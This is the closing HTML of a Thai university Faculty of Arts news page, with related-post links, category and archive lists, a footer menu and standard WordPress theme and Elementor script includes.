	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116095741_2702410693360427_1984776322246032280_n-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116095741_2702410693360427_1984776322246032280_n-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116095741_2702410693360427_1984776322246032280_n-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/116095741_2702410693360427_1984776322246032280_n-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/22/2164/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/76957357_2183333978635639_1292193090559279104_n-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/22/2164/">อาจารย์สาขาวิชาภาษาเกาหลี เป็นวิทยากรงานปฐมนิเทศและส่งนักเรียนชั้นมัธยมศึกษา ร่วมประกวดกล่าวสุนทรพจน์ภาษาเกาหลี ระหว่างประเทศอาเซียน ณ สาธารณรัฐเกาหลี</a></h4>
						<span class="related-post-date">November 22, 2019</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/09/1348/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/79535709_2741706625890913_3708208414711611392_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/09/1348/">การนำเสนอผลงานเกี่ยวกับงานนิพนธ์ภาษาบาลีของสมเด็จพระพนรัตน์</a></h4>
						<span class="related-post-date">December 9, 2019</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/969/"><img width="446" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/Screenshot_20191109_103359-1-672x1024-446x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/969/">หนังสือ &#8220;ราคาของการมีลูก&#8221;</a></h4>
						<span class="related-post-date">November 16, 2019</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":3132,"title":"\u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c \u0e14\u0e23.\u0e13\u0e31\u0e0a\u0e1e\u0e25 \u0e28\u0e34\u0e23\u0e34\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e34\u0e4c \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e40\u0e0a\u0e34\u0e0d\u0e08\u0e32\u0e01\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e02\u0e48\u0e32\u0e22\u0e25\u0e14\u0e1b\u0e31\u0e08\u0e08\u0e31\u0e22\u0e40\u0e2a\u0e35\u0e48\u0e22\u0e07\u0e15\u0e32\u0e21\u0e41\u0e19\u0e27\u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e28\u0e32\u0e2a\u0e19\u0e32","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>